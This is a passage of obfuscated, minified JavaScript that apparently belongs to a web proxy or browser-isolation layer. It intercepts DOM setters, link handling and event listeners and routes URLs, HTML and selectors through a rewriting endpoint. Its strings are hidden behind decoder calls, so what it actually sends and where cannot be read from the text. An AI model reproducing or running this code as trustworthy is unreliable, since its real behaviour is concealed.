Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];return e9['A'][ZQ(0x98a)](MT)[ZQ(0x7c1)][ZQ(0x61d)][ZQ(0xd34)](this,(0x0,ek['md'])(MN),...MB);}}),bY(MT,mB(0x31f),mB(0x38e),{'get':function(){const ZN=mB;for(var MN=arguments[ZN(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];const MP=e9['A'][ZN(0x98a)](MT)[ZN(0x3e6)][ZN(0x98a)][ZN(0xd34)](this,...Mg);return ZN(0x666)===this[ZN(0x6ee)][ZN(0xa46)]()?(0x0,bb['sR'])(MP):MP;},'set':function(MN){const Zg=mB;for(var Mg=arguments[Zg(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];if(Zg(0x666)===this[Zg(0x6ee)][Zg(0xa46)]())return e9['A'][Zg(0x98a)](MT)[Zg(0x3e6)][Zg(0x61d)][Zg(0xd34)](this,(0x0,bb['dv'])({'protectUrlContext':MR,'stylesheet':MN}),...MB);if(Zg(0x1cc)===this[Zg(0x6ee)][Zg(0xa46)]())return e9['A'][Zg(0x98a)](MT)[Zg(0x3e6)][Zg(0x61d)][Zg(0xd34)](this,MN,...MB);const Md=MN[Zg(0xd04)]();return this instanceof MT[Zg(0x1df)]&&Md[Zg(0xed5)](Zg(0x8b2))?e9['A'][Zg(0x98a)](MT)[Zg(0x3e6)][Zg(0x61d)][Zg(0xd34)](this,MN,...MB):e9['A'][Zg(0x98a)](MT)[Zg(0x3e6)][Zg(0x61d)][Zg(0xd34)](this,bm({'_window':MT,'protectUrlContext':MR,'html':MN}),...MB);}}),bY(MT,mB(0x31f),mB(0xf3d),{'get':function(){const ZB=mB;for(var MN=arguments[ZB(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];const MP=e9['A'][ZB(0x98a)](MT)[ZB(0xf06)][ZB(0x98a)][ZB(0xd34)](this,...Mg);return ZB(0x666)===this[ZB(0x6ee)][ZB(0xa46)]()?(0x0,bb['sR'])(MP):MP;},'set':function(MN){const ZP=mB,Mg=MN[ZP(0xd04)]();for(var MB=arguments[ZP(0xe42)],MP=new Array(MB>0x1?MB-0x1:0x0),Md=0x1;Md<MB;Md++)MP[Md-0x1]=arguments[Md];return this instanceof MT[ZP(0x1df)]&&Mg[ZP(0xed5)](ZP(0x8b2))?e9['A'][ZP(0x98a)](MT)[ZP(0xf06)][ZP(0x61d)][ZP(0xd34)](this,MN,...MP):e9['A'][ZP(0x98a)](MT)[ZP(0xf06)][ZP(0x61d)][ZP(0xd34)](this,bm({'_window':MT,'protectUrlContext':MR,'html':MN}),...MP);}}),bl(MT,mB(0x31f),mB(0xc86),function(MN,Mg){const Zd=mB;return e9['A'][Zd(0x98a)](MT)[Zd(0xaf9)][Zd(0xd34)](this,MN,this instanceof MT[Zd(0x654)]&&Zd(0x666)!==this[Zd(0x6ee)][Zd(0xa46)]()?bm({'_window':MT,'protectUrlContext':MR,'html':Mg}):(0x0,bb['dv'])({'protectUrlContext':MR,'stylesheet':Mg}));}),bl(MT,mB(0x31f),mB(0x730),function(MN){const V0=mB;return MN=(0x0,bc['w4'])(MN),e9['A'][V0(0x98a)](MT)[V0(0xa57)][V0(0xd34)](this,(0x0,bb['Qw'])({'protectUrlContext':MR,'selector':MN}));},MN=>MN),bl(MT,mB(0x31f),mB(0x38a),function(MN){const V1=mB;return MN=(0x0,bc['w4'])(MN),e9['A'][V1(0x98a)](MT)[V1(0xf42)][V1(0xd34)](this,(0x0,bb['Qw'])({'protectUrlContext':MR,'selector':MN}));},MN=>MN),bl(MT,mB(0x31f),mB(0x504),function(MN){const V2=mB;if(MN[V2(0xd11)](V2(0xbf8))){const Mg=MN[V2(0x6b7)](0x5)[V2(0xa46)]();(0x0,ek['_'])(Mg)||(MN=V2(0xbf8)+(0x0,ek['md'])(Mg));}return e9['A'][V2(0x98a)](MT)[V2(0xe28)][V2(0xd34)](this,MN);}),bl(MT,mB(0x31f),mB(0x37e),function(MN){const V3=mB;return!!MN&&e9['A'][V3(0x98a)](MT)[V3(0xf78)][V3(0xd34)](this,(0x0,bb['Qw'])({'protectUrlContext':MR,'selector':MN}));});const ML=[mB(0xab8),mB(0xcf9),mB(0xeae),mB(0x23e),mB(0xbf5),mB(0xbf0),mB(0xa0a)],Ml=['id',mB(0x62b),mB(0xb8c),mB(0x5b2),mB(0xcd6),mB(0xb4c),mB(0xb02),mB(0x9f1),mB(0x623),'as',mB(0xbd4),mB(0xdd9),mB(0x7eb),mB(0x831),mB(0x3b0),mB(0xb7b),mB(0xbdf),mB(0x375),mB(0x666),...ML];bl(MT,mB(0x31f),mB(0xe05),function(MN,Mg){const V4=mB;MN=MN[V4(0xa46)]();let MB=String(Mg);const MP=this[V4(0x6ee)][V4(0xa46)]();if('id'!==MN||(0x0,ek['_'])(MB)){if(V4(0x62b)===MN)MB=MB[V4(0x274)]('\x20')[V4(0xa2c)](j0=>(0x0,ek['md'])(j0))[V4(0xa8a)]('\x20');else{if(V4(0x5b2)===MN||V4(0xb8c)===MN)MB=V4(0x3c3)+MB;else{if(V4(0x2d1)===MP)V4(0xcd6)===MN?MB=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MB,'kind':e0['MN'][V4(0x4f1)],'baseUrl':e9['A'][V4(0x98a)](MT)[V4(0x70a)][V4(0x98a)][V4(0xd3e)](MT[V4(0xaab)]),'endpoint':e1['A'][V4(0xbb8)]}):V4(0xb4c)===MN&&(MB=V4(0x330)[V4(0x1f8)](bf,V4(0xf36))[V4(0x1f8)]((0x0,e0['Wq'])({'protectUrlContext':MR,'url':e1['A'][V4(0xbb8)]+V4(0x76a),'kind':e0['MN'][V4(0xda5)],'baseUrl':e9['A'][V4(0x98a)](MT)[V4(0x70a)][V4(0x98a)][V4(0xd3e)](MT[V4(0xaab)]),'endpoint':e1['A'][V4(0xbb8)]}),V4(0xf84))[V4(0x1f8)]((0x0,bA['x'])()['id'],V4(0x4d3))+bm({'_window':MT,'protectUrlContext':MR,'html':MB}));else{if(V4(0xf13)!==MP&&V4(0x8b4)!==MP||V4(0xcd6)!==MN){if(V4(0xf13)!==MP&&V4(0x8b4)!==MP||V4(0xb02)!==MN){if(V4(0x1cc)===MP&&V4(0xcd6)===MN)MB=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MB,'kind':e0['MN'][V4(0xda5)],'baseUrl':e9['A'][V4(0x98a)](MT)[V4(0x70a)][V4(0x98a)][V4(0xd3e)](MT[V4(0xaab)]),'endpoint':e1['A'][V4(0xbb8)]});else{if(V4(0xc92)===MP){var Md;const j0=V4(0x623)===MN?MB:null===(Md=e9['A'][V4(0x98a)](MT)[V4(0x96b)][V4(0xd34)](this,V4(0x623)))||void 0x0===Md?void 0x0:Md[V4(0xa46)](),j1=V4(0x9f1)===MN?MB:e9['A'][V4(0x98a)](MT)[V4(0x96b)][V4(0xd34)](this,V4(0x9f1)),j2='as'===MN?MB:e9['A'][V4(0x98a)](MT)[V4(0x96b)][V4(0xd34)](this,'as'),j3=V4(0xb84)===j0||V4(0x814)===j0&&V4(0x666)===j2?e0['MN'][V4(0xb92)]:V4(0x814)===j0&&V4(0x1cc)===j2?e0['MN'][V4(0xda5)]:e0['MN'][V4(0x4a9)];V4(0x9f1)===MN?MB=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MB,'kind':j3,'baseUrl':e9['A'][V4(0x98a)](MT)[V4(0x70a)][V4(0x98a)][V4(0xd3e)](MT[V4(0xaab)]),'endpoint':e1['A'][V4(0xbb8)]}):j1&&e9['A'][V4(0x98a)](MT)[V4(0xecd)][V4(0x61d)][V4(0xd34)](this,(0x0,e0['Wq'])({'protectUrlContext':MR,'url':j1,'kind':j3,'baseUrl':e9['A'][V4(0x98a)](MT)[V4(0x70a)][V4(0x98a)][V4(0xd3e)](MT[V4(0xaab)]),'endpoint':e1['A'][V4(0xbb8)]}));}else{if('a'!==MP||V4(0x9f1)!==MN||(0x0,e0['EW'])(MB)){if('a'===MP&&V4(0x7eb)===MN&&V4(0x27c)==typeof MB)MN=V4(0xbf8)+(0x0,ek['md'])(V4(0x7eb));else{if(V4(0xa0f)!==MP||V4(0xcd6)!==MN&&V4(0xdd9)!==MN||(0x0,e0['EW'])(MB)){if(V4(0x1075)!==MP||V4(0xcd6)!==MN||(0x0,e0['EW'])(MB)){if(V4(0x1075)!==MP||V4(0xb02)!==MN||(0x0,e0['EW'])(MB)){if(V4(0x100f)!==MP||V4(0xd63)!==MN||(0x0,e0['EW'])(MB))V4(0x100f)!==MP||V4(0x98c)!==MN||(0x0,ek['_'])(MB)||[V4(0x6c4),V4(0x8ff),V4(0x34a),V4(0xedd)][V4(0xed5)](MB)||(MB=(0x0,ek['md'])(MB));else{const j4=e9['A'][V4(0x98a)](MT)[V4(0x96b)][V4(0xd34)](this,V4(0x98c));MB=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MB,'kind':V4(0x6c4)===j4?e0['MN'][V4(0xbe0)]:e0['MN'][V4(0x4f1)],'baseUrl':e9['A'][V4(0x98a)](MT)[V4(0x70a)][V4(0x98a)][V4(0xd3e)](MT[V4(0xaab)]),'endpoint':e1['A'][V4(0xbb8)]});}}else MB=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MB,'kind':e0['MN'][V4(0x4a9)],'baseUrl':e9['A'][V4(0x98a)](MT)[V4(0x70a)][V4(0x98a)][V4(0xd3e)](MT[V4(0xaab)]),'endpoint':e1['A'][V4(0xbb8)]});}else MB=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MB,'kind':e0['MN'][V4(0x4a9)],'baseUrl':e9['A'][V4(0x98a)](MT)[V4(0x70a)][V4(0x98a)][V4(0xd3e)](MT[V4(0xaab)]),'endpoint':e1['A'][V4(0xbb8)]});}else MB=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MB,'kind':e0['MN'][V4(0x4a9)],'baseUrl':e9['A'][V4(0x98a)](MT)[V4(0x70a)][V4(0x98a)][V4(0xd3e)](MT[V4(0xaab)]),'endpoint':e1['A'][V4(0xbb8)]});}}else MB=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MB,'kind':e0['MN'][V4(0xbe0)],'baseUrl':e9['A'][V4(0x98a)](MT)[V4(0x70a)][V4(0x98a)][V4(0xd3e)](MT[V4(0xaab)]),'endpoint':e1['A'][V4(0xbb8)]});}}}else MB=bs({'protectUrlContext':MR,'srcset':MB,'endpoint':e1['A'][V4(0xbb8)]});}else MB=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MB,'kind':e0['MN'][V4(0x4a9)],'baseUrl':e9['A'][V4(0x98a)](MT)[V4(0x70a)][V4(0x98a)][V4(0xd3e)](MT[V4(0xaab)]),'endpoint':e1['A'][V4(0xbb8)]});}}}}else bD(MT,MB),MB=(0x0,ek['md'])(MB);if(ML[V4(0xed5)](MN)&&(MB=(0x0,bb['oY'])({'protectUrlContext':MR,'value':MB})),V4(0xbd4)===MN&&(MB=bG(MR,MB,e9['A'][V4(0x98a)](MT)[V4(0x70a)][V4(0x98a)][V4(0xd3e)](MT[V4(0xaab)]))),V4(0x3b0)!==MN||(0x0,ek['_'])(MB)||(MB=(0x0,ek['zp'])(MB)),V4(0x831)!==MN||(0x0,ek['_'])(MB)||(MB=(0x0,ek['md'])(MB)),V4(0xb7b)!==MN&&V4(0xbdf)!==MN||(MN=(0x0,ek['md'])(MN)),V4(0x375)===MN&&(MN=(0x0,ek['md'])(MN)),MN[V4(0xd11)](V4(0xbf8))){const j5=MN[V4(0x6b7)](0x5)[V4(0xa46)]();(0x0,ek['_'])(j5)||(MN=V4(0xbf8)+(0x0,ek['md'])(j5));}return V4(0x666)===MN&&(MB=(0x0,ba['e'])(MB)),e9['A'][V4(0x98a)](MT)[V4(0xab7)][V4(0xd34)](this,MN,MB);},function(MN,Mg){const V5=mB,MB=MN[V5(0xa46)]();return!!Ml[V5(0xed5)](MB)||!!MB[V5(0xd11)](V5(0xbf8));});const MY=[mB(0x568),mB(0x9f1)];bl(MT,mB(0x31f),mB(0x66f),function(MN,Mg,MB){const V6=mB;return V6(0x568)===Mg&&MB[V6(0xd11)]('#')?MB='#'+(0x0,ek['md'])(MB[V6(0x6b7)](0x1)):V6(0x568)!==Mg&&V6(0x9f1)!==Mg||(0x0,e0['EW'])(MB)||(MB=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MB,'kind':e0['MN'][V6(0x4a9)],'baseUrl':e9['A'][V6(0x98a)](MT)[V6(0x70a)][V6(0x98a)][V6(0xd3e)](MT[V6(0xaab)]),'endpoint':e1['A'][V6(0xbb8)]})),e9['A'][V6(0x98a)](MT)[V6(0xa10)][V6(0xd34)](this,MN,Mg,MB);},function(MN,Mg,MB){const V7=mB;return!!MY[V7(0xb31)](MP=>Mg[V7(0xd11)](MP));}),bl(MT,mB(0x31f),mB(0xa75),function(MN){const V8=mB;return e9['A'][V8(0x98a)](MT)[V8(0x726)][V8(0xd34)](this,bm({'_window':MT,'protectUrlContext':MR,'html':MN}));}),bY(MT,mB(0xee7),mB(0x222),{'get':function(){const V9=mB;for(var MN=arguments[V9(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];const MP=e9['A'][V9(0x98a)](MT)[V9(0x51f)][V9(0x98a)][V9(0xd34)](this,...Mg);return(0x0,e0['EW'])(MP)?(0x0,e0['sH'])(MP)[V9(0x1ea)]:MP;}},()=>!0x0),bY(MT,mB(0xee7),mB(0xba5),{'get':function(){const Ve=mB;for(var MN=arguments[Ve(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];const MP=e9['A'][Ve(0x98a)](MT)[Ve(0xf5d)][Ve(0x98a)][Ve(0xd34)](this,...Mg);return(0x0,e0['EW'])(MP)?(0x0,e0['sH'])(MP)[Ve(0x1ea)]:MP;}}),bl(MT,mB(0x523),mB(0x440),function(){const Vb=mB;this[Vb(0x44c)]=!0x0;for(var MN=arguments[Vb(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];return e9['A'][Vb(0x98a)](MT)[Vb(0x38b)][Vb(0xd34)](this,...Mg);}),bl(MT,mB(0x523),mB(0x373),function(){const VM=mB;this[VM(0xf8b)]=!0x0;for(var MN=arguments[VM(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];return e9['A'][VM(0x98a)](MT)[VM(0x594)][VM(0xd34)](this,...Mg);}),bl(MT,mB(0xf23),mB(0xba4),function(MN,Mg,MB){const Vj=mB;var MP,Md;null!==(MP=this[Vj(0x40e)])&&void 0x0!==MP||(this[Vj(0x40e)]=[]);const j0=null!==(Md=this[Vj(0x40e)][Vj(0x754)](bz(MN,Mg,MB)))&&void 0x0!==Md?Md:((()=>{const VF=Vj,j1={'eventName':MN,'callback':Mg,'options':MB,'triggerCount':0x0,'func':function(j2){const Vk=a2b;this[Vk(0x40e)]=this[Vk(0x40e)][Vk(0x34d)](jb=>{const VK=Vk;var jM;return!(VK(0x6bd)!=typeof jb[VK(0x434)]&&null!==(jM=jb[VK(0x434)])&&void 0x0!==jM&&null!==(jM=jM[VK(0x820)])&&void 0x0!==jM&&jM[VK(0x5b7)]);});try{for(var j3=arguments[Vk(0xe42)],j4=new Array(j3>0x1?j3-0x1:0x0),j5=0x1;j5<j3;j5++)j4[j5-0x1]=arguments[j5];j1[Vk(0xcce)][Vk(0x8c9)]?j1[Vk(0xcce)][Vk(0x8c9)][Vk(0xd34)](j1[Vk(0xcce)],j2,...j4):j1[Vk(0xcce)][Vk(0xd34)](this,j2,...j4);}catch(jb){console[Vk(0x6e6)](jb);}const j6=++j1[Vk(0xb08)];let j7=!0x1;if((j2[Vk(0xf8b)]||j2[Vk(0x44c)]&&this[Vk(0x40e)][Vk(0x9dd)](jM=>jM[Vk(0xb08)]===j6)||this instanceof MT[Vk(0xee7)]&&this[Vk(0x40e)][Vk(0x9dd)](jM=>jM[Vk(0xb08)]===j6))&&(j7=!0x0),j7&&!j2[Vk(0x101d)]){let jM=j2[Vk(0x98c)];for(;jM instanceof MT[Vk(0x654)]&&'a'!==(null===(j8=jM)||void 0x0===j8||null===(j8=j8[Vk(0x6ee)])||void 0x0===j8?void 0x0:j8[Vk(0xa46)]());){var j8;jM=jM[Vk(0xfcf)];}if(jM){var j9;const jj=e9['A'][Vk(0x98a)](MT)[Vk(0x96b)][Vk(0xd34)](jM,Vk(0xbf8)+(0x0,ek['md'])(Vk(0x7eb)));if(jj)try{MT[Vk(0x351)](jj);}catch(jS){}let jk=e9['A'][Vk(0x98a)](MT)[Vk(0x96b)][Vk(0xd34)](jM,Vk(0x9f1));if(Vk(0x27c)!=typeof jk||jk[Vk(0xd11)](Vk(0x494)))return;const jK=null===(j9=bw(MT))||void 0x0===j9?void 0x0:j9[Vk(0x2ed)];if((0x0,e0['EW'])(jk)){const jv=(0x0,e0['sH'])(jk)[Vk(0x1ea)];jk=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':jv,'kind':e0['MN'][Vk(0xbe0)],'baseUrl':e9['A'][Vk(0x98a)](MT)[Vk(0x70a)][Vk(0x98a)][Vk(0xd3e)](MT[Vk(0xaab)]),'endpoint':e1['A'][Vk(0xbb8)],'extra':{'sourceFrameOrigin':jK}});}let jF=e9['A'][Vk(0x98a)](MT)[Vk(0x96b)][Vk(0xd34)](jM,Vk(0x7ad));if(jF=bG(MR,jF,e9['A'][Vk(0x98a)](MT)[Vk(0x70a)][Vk(0x98a)][Vk(0xd3e)](MT[Vk(0xaab)])),j2[Vk(0x2e6)](),jk){if('#'===jk){const jD=(0x0,e0['sH'])(window[Vk(0x1048)][Vk(0x9f1)])[Vk(0x1ea)];jk=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':jD+'#','kind':e0['MN'][Vk(0xbe0)],'baseUrl':e9['A'][Vk(0x98a)](MT)[Vk(0x70a)][Vk(0x98a)][Vk(0xd3e)](MT[Vk(0xaab)]),'endpoint':e1['A'][Vk(0xbb8)],'extra':{'sourceFrameOrigin':jK}});}let jx=MT;for(;er(jx,Vk(0x951),Vk(0x2fc),{'url':jk,'windowFeatures':jF?Vk(0x5b0)[Vk(0x1f8)](jF):void 0x0,'name':MT[Vk(0x5a4)]}),jx!==MT[Vk(0xb09)];)jx=jx[Vk(0x845)][Vk(0x207)];}}}Vk(0x6bd)!=typeof MB&&null!=MB&&MB[Vk(0x5b6)]&&(this[Vk(0x40e)]=this[Vk(0x40e)][Vk(0x34d)](jf=>jf!==j1));}};return this[VF(0x40e)][VF(0xc79)](j1),j1;})());return e9['A'][Vj(0x98a)](MT)[Vj(0x93a)][Vj(0xd34)](this,MN,j0[Vj(0x3e0)],MB);},function(MN,Mg){const VS=mB;return VS(0x2fc)===MN;}),bl(MT,mB(0xf23),mB(0xf04),function(MN,Mg,MB){const Vv=mB;var MP;const Md=null!==(MP=this[Vv(0x40e)])&&void 0x0!==MP?MP:[],j0=Md[Vv(0x696)](bz(MN,Mg,MB));if(-0x1!==j0){const [j1]=Md[Vv(0xe9e)](j0,0x1);return e9['A'][Vv(0x98a)](MT)[Vv(0x9a4)][Vv(0xd34)](this,MN,j1[Vv(0x3e0)],MB);}return e9['A'][Vv(0x98a)](MT)[Vv(0x9a4)][Vv(0xd34)](this,MN,Mg,MB);},MN=>mB(0x2fc)===MN),bY(MT,mB(0xa0c),mB(0x7ad),{'get':function(){const Vx=mB;for(var MN=arguments[Vx(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];const MP=e9['A'][Vx(0x98a)](MT)[Vx(0xdb2)][Vx(0x98a)][Vx(0xd34)](this,...Mg);return MP?bC(MP):MP;},'set':function(MN){const VD=mB;if(!MN)return e9['A'][VD(0x98a)](MT)[VD(0xdb2)][VD(0x61d)][VD(0xd34)](this,MN);for(var Mg=arguments[VD(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];return e9['A'][VD(0x98a)](MT)[VD(0xdb2)][VD(0x61d)][VD(0xd34)](this,bG(MR,MN,e9['A'][VD(0x98a)](MT)[VD(0x70a)][VD(0x98a)][VD(0xd3e)](MT[VD(0xaab)])),...MB);}}),bY(MT,mB(0xa0c),mB(0x9f1),{'get':function(){const Vf=mB;for(var MN=arguments[Vf(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][Vf(0x98a)](MT)[Vf(0x5ec)][Vf(0x98a)][Vf(0xd3e)](this,Mg);return(0x0,e0['EW'])(MP)&&(MP=(0x0,e0['sH'])(MP)[Vf(0x1ea)]),MP;},'set':function(MN){const VA=mB;try{MN=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MN,'kind':e0['MN'][VA(0xbe0)],'baseUrl':e9['A'][VA(0x98a)](MT)[VA(0x70a)][VA(0x98a)][VA(0xd3e)](MT[VA(0xaab)]),'endpoint':e1['A'][VA(0xbb8)]});}catch(Md){e4['A'][VA(0x74f)](VA(0x486),MN);}for(var Mg=arguments[VA(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];return e9['A'][VA(0x98a)](MT)[VA(0x5ec)][VA(0x61d)][VA(0xd34)](this,MN,...MB);}}),bY(MT,mB(0xa0c),mB(0x4b0),{'get':function(){const VG=mB;let MN=e9['A'][VG(0x98a)](MT)[VG(0x5ec)][VG(0x98a)][VG(0xd3e)](this);(0x0,e0['EW'])(MN)&&(MN=(0x0,e0['sH'])(MN)[VG(0x1ea)]);try{return new URL(MN)[VG(0x4b0)];}catch(Md){for(var Mg=arguments[VG(0xe42)],MB=new Array(Mg),MP=0x0;MP<Mg;MP++)MB[MP]=arguments[MP];return e9['A'][VG(0x98a)](MT)[VG(0x6b0)][VG(0x98a)][VG(0xd3e)](this,MB);}}}),bY(MT,mB(0xa0c),mB(0x5ab),{'get':function(){const VC=mB;let MN=e9['A'][VC(0x98a)](MT)[VC(0x5ec)][VC(0x98a)][VC(0xd3e)](this);(0x0,e0['EW'])(MN)&&(MN=(0x0,e0['sH'])(MN)[VC(0x1ea)]);try{return new URL(MN)[VC(0x5ab)];}catch(Md){for(var Mg=arguments[VC(0xe42)],MB=new Array(Mg),MP=0x0;MP<Mg;MP++)MB[MP]=arguments[MP];return e9['A'][VC(0x98a)](MT)[VC(0x2c0)][VC(0x98a)][VC(0xd3e)](this,MB);}}}),bY(MT,mB(0xa0c),mB(0xc45),{'get':function(){const Va=mB;for(var MN=arguments[Va(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][Va(0x98a)](MT)[Va(0x5ec)][Va(0x98a)][Va(0xd3e)](this,Mg);(0x0,e0['EW'])(MP)&&(MP=(0x0,e0['sH'])(MP)[Va(0x1ea)]);try{return new URL(MP)[Va(0xc45)];}catch(Md){return e9['A'][Va(0x98a)](MT)[Va(0xa9c)][Va(0x98a)][Va(0xd3e)](this,Mg);}}}),bY(MT,mB(0xa0c),mB(0xfc4),{'get':function(){const Vp=mB;for(var MN=arguments[Vp(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][Vp(0x98a)](MT)[Vp(0x5ec)][Vp(0x98a)][Vp(0xd3e)](this,Mg);(0x0,e0['EW'])(MP)&&(MP=(0x0,e0['sH'])(MP)[Vp(0x1ea)]);try{return new URL(MP)[Vp(0xfc4)];}catch(Md){return e9['A'][Vp(0x98a)](MT)[Vp(0x4c4)][Vp(0x98a)][Vp(0xd3e)](this,Mg);}}}),bY(MT,mB(0xa0c),mB(0x229),{'get':function(){const Vs=mB;for(var MN=arguments[Vs(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][Vs(0x98a)](MT)[Vs(0x5ec)][Vs(0x98a)][Vs(0xd3e)](this,Mg);(0x0,e0['EW'])(MP)&&(MP=(0x0,e0['sH'])(MP)[Vs(0x1ea)]);try{return new URL(MP)[Vs(0x229)];}catch(Md){return e9['A'][Vs(0x98a)](MT)[Vs(0x8bc)][Vs(0x98a)][Vs(0xd3e)](this,Mg);}}}),bY(MT,mB(0xa0c),mB(0xc0c),{'get':function(){const Vn=mB;for(var MN=arguments[Vn(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][Vn(0x98a)](MT)[Vn(0x5ec)][Vn(0x98a)][Vn(0xd3e)](this,Mg);(0x0,e0['EW'])(MP)&&(MP=(0x0,e0['sH'])(MP)[Vn(0x1ea)]);try{return new URL(MP)[Vn(0xc0c)];}catch(Md){return e9['A'][Vn(0x98a)](MT)[Vn(0x8e0)][Vn(0x98a)][Vn(0xd3e)](this,Mg);}}}),bY(MT,mB(0xa0c),mB(0x98c),{'get':function(){const Vm=mB;for(var MN=arguments[Vm(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][Vm(0x98a)](MT)[Vm(0x94e)][Vm(0x98a)][Vm(0xd3e)](this,Mg);return(0x0,e0['EW'])(MP)&&(MP=(0x0,e0['sH'])(MP)[Vm(0x1ea)]),MP;},'set':function(MN){const VZ=mB,Mg=e9['A'][VZ(0x98a)](MT)[VZ(0x96b)][VZ(0xd34)](this,VZ(0x9f1));Mg&&e9['A'][VZ(0x98a)](MT)[VZ(0xab7)][VZ(0xd34)](this,VZ(0x9f1),(0x0,e0['Wq'])({'protectUrlContext':MR,'url':Mg,'kind':e0['MN'][VZ(0xbe0)],'baseUrl':e9['A'][VZ(0x98a)](MT)[VZ(0x70a)][VZ(0x98a)][VZ(0xd3e)](MT[VZ(0xaab)]),'endpoint':e1['A'][VZ(0xbb8)]}));for(var MB=arguments[VZ(0xe42)],MP=new Array(MB>0x1?MB-0x1:0x0),Md=0x1;Md<MB;Md++)MP[Md-0x1]=arguments[Md];return e9['A'][VZ(0x98a)](MT)[VZ(0x94e)][VZ(0x61d)][VZ(0xd34)](this,MN,...MP);}}),bY(MT,mB(0xa0c),mB(0x2ed),{'get':function(){const VV=mB;for(var MN=arguments[VV(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];const MP=e9['A'][VV(0x98a)](MT)[VV(0x5ec)][VV(0x98a)][VV(0xd3e)](this,Mg);return(0x0,e0['EW'])(MP)?new URL((0x0,e0['sH'])(MP)[VV(0x1ea)])[VV(0x2ed)]:e9['A'][VV(0x98a)](MT)[VV(0x202)][VV(0x98a)][VV(0xd3e)](this,Mg);}}),bY(MT,mB(0xa0c),mB(0xc59),{'get':function(){const VE=mB;for(var MN=arguments[VE(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][VE(0x98a)](MT)[VE(0xabe)][VE(0x98a)][VE(0xd3e)](this,Mg);return(0x0,e0['EW'])(MP)&&(MP=(0x0,e0['sH'])(MP)[VE(0x1ea)]),MP;},'set':function(MN){const Vo=mB;(0x0,e0['EW'])(MN)||(MN=(0x0,e0['Wq'])({'protectUrlContext':MR,'url':MN,'baseUrl':e9['A'][Vo(0x98a)](MT)[Vo(0x70a)][Vo(0x98a)][Vo(0xd3e)](MT[Vo(0xaab)]),'endpoint':e1['A'][Vo(0xbb8)]}));for(var Mg=arguments[Vo(0xe42)],MB=new Array(Mg>0x1?Mg-0x1:0x0),MP=0x1;MP<Mg;MP++)MB[MP-0x1]=arguments[MP];return e9['A'][Vo(0x98a)](MT)[Vo(0xabe)][Vo(0x61d)][Vo(0xd34)](this,MN,...MB);}}),bY(MT,mB(0xa0c),mB(0xc7a),{'get':function(){const VW=mB;for(var MN=arguments[VW(0xe42)],Mg=new Array(MN),MB=0x0;MB<MN;MB++)Mg[MB]=arguments[MB];let MP=e9['A'][VW(0x98a)](MT)[VW(0x5ec)][VW(0x98a)][VW(0xd3e)](this,Mg);(0x0,e0['EW'])(MP)&&(MP=(0x0,e0['sH'])(MP)[VW(0x1ea)]);try{return new URL(MP)[VW(0xc7a)];}catch(Md){return e9['A'][VW(0x98a)](MT)[VW(0xa7b)][VW(0x98a)][VW(0xd3e)](this,Mg);}}}),bh(MT,mB(0x654),mB(0x81f),{'get':function(MN,Mg){const Vq=mB;if(Vq(0x27c)!=typeof Mg)return MN[Mg];const MB=MN[(0x0,ek['_'])(Mg)?Mg:(0x0,ek['md'])(eM(Mg))];return Vq(0x20a)==typeof MB?MB[Vq(0xe02)](MN):MB;},'set':function(MN,Mg,MB){const VJ=mB;return VJ(0x27c)!=typeof Mg?(MN[Mg]=MB,!0x0):(MN[(0x0,ek['md'])(eM(Mg))]=MB,!0x0);},'ownKeys':function(MN){const Vc=mB,Mg=MT[Vc(0xbc3)][Vc(0x902)](MN)[Vc(0xa2c)](MB=>Vc(0x27c)==typeof MB&&(0x0,ek['_'])(MB)?eb((0x0,ek['ks'])(MB)):MB);return Mg;},'getOwnPropertyDescriptor':function(MN,Mg){const VU=mB;return VU(0x27c)!=typeof Mg||(0x0,ek['_'])(Mg)||(Mg=(0x0,ek['md'])(eM(Mg))),MT[VU(0xbc3)][VU(0xdbb)](MN,Mg);}},null),bY(MT,mB(0x654),mB(0x8ae),{'get':function(){const Vz=mB;for(var MN=arguments[Vz(0xe42)],Mg=new 